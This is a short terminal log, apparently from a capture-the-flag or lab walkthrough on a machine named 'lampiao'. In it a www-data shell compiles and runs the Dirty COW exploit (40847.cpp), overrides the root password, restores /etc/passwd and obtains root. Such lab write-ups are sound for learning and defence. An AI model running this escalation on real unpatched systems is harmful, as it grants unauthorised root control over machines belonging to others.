 www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -luti
<-Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun

Received su prompt (Password: )

echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
whoami
root